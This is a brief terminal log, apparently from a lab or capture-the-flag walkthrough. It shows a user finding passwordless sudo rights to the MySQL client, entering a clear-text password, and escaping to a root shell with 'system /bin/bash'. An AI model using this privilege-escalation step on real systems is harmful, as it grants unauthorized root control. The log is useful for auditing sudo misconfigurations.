 wpadmin@wp:~$ sudo -l
sudo -l
Matching Defaults entries for wpadmin on wp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wpadmin may run the following commands on wp:
    (root) NOPASSWD: /usr/bin/mysql -u root -D wordpress -p
wpadmin@wp:~$ sudo /usr/bin/mysql -u root -D wordpress -p
sudo /usr/bin/mysql -u root -D wordpress -p
Enter password: adam14
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 44446
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [wordpress]> system /bin/bash
system /bin/bash